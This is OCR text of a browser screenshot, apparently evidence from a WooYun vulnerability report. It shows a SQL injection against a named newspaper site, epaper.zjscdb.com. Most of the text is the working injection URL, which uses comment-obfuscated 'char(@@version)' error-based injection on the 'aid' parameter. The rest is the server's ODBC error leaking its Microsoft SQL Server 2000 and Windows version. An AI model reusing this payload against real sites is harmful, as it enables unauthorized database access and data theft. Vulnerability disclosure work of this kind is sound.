 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://epap...**/%20--%20
epaper.zjscdb.com/www/index.php?mod=index&con=
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://epaper.zjscdb.com/www/index.php?mod=index&con=Review&act=gettitle&aid=1/**/aND-/**
/1=char(@@version)/**/%20--%20
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换
为数据类型为 int 的列时发生语法错误。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
www.wooyun.org